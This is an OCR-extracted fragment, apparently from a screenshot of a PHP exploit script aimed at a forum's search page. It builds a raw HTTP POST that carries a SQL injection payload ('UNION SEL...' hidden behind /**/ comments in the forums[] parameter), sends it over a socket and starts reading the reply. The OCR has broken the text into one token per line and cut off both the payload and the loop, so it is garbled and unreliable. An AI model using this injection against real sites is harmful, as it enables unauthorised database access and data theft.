
$post_data
=
"query=I-like-
it&forums[]=2)/**/limit/**/0/**/UNION/**/SEL
$data
=
"POST "
.
$path
.
"index.php?
a=search HTTP/1.1\r\n"
;
$data
.
=
"Host: "
.
$host
.
"\r\n"
;
$data
.
=
"Content-Type: application/x-
www-form-urlencoded\r\n"
;
$data
.
=
"Content-length: 
"
.
strlen
(
$post_data
)
.
"\r\n"
;
$data
.
=
"Connection: Close\r\n"
;
$data
.
=
"\r\n"
;
$data
.
=
$post_data
.
"\r\n\r\n"
;
$s
=
 @
fsockopen
(
$host
,
80
)
;
if
(
empty
(
$s
)
)
die
(
'# wrong host..'
)
;
fputs
(
$s
,
$data
)
;
$retu
=
''
;
while
(
!
feof
(
$s
)
)
{